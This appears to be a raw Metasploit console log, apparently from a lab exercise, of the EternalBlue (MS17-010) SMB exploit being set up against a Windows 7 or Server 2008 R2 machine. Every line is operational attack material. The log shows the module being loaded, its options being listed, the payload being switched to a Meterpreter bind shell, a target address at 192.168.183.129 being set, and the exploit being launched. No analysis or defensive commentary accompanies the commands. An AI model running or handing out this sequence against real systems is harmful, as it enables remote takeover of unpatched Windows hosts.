 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.183.129
rhosts => 192.168.183.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > run